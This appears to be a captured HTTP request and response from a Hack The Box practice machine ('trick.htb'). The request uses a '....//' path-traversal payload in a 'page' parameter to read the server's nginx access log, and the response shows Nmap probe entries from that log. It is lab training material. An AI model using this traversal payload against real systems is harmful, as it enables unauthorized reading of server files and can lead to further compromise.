 Request
Pretty Raw Hex
\n
1 GET /index.php?page=....//....//....//var/log/nginx/access.log HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 29 Aug 2023 17:07:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 13595288
7
8 10.10.16.5 - - [29/Aug/2023:12:16:41 +0200] "GET / HTTP/1.0" 200 5480 "-" "-"
9 10.10.16.5 - - [29/Aug/2023:12:16:45 +0200] "GET / HTTP/1.1" 200 5480 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)"
10 10.10.16.5 - - [29/Aug/2023:12:16:45 +0200] "GET /nmaplowercheck1693304241 HTTP/1.1" 404 169 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
11 10.10.16.5 - - [29/Aug/2023:12:16:45 +0200] "PROPFIND / HTTP/1.1" 405 173 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)"
12 10.10.16.5 - - [29/Aug/2023:12:16:45 +0200] "GET /.git/HEAD HTTP/1.1" 404 169 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)"
13 10.10.16.5 - - [29/Aug/2023:12:16:45 +0200] "OPTIONS / HTTP/1.1" 405 173 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)"
14 10.10.16.5 - - [29/Aug/2023:12:16:45 +0200] "GET /robots.txt HTTP/1.1" 404 169 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)"
15 10.10.16.5 - - [29/Aug/2023:12:16:45 +0200] "OPTIONS / HTTP/1.1" 405 173 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)"
16 10.10.16.5 - - [29/Aug/2023:12:16:45 +0200] "OPTIONS / HTTP/1.1" 405 173 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)"
17 10.10.16.5 - - [29/Aug/2023:12:16:45 +0200] "PROPFIND / HTTP/1.1" 405 173 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)"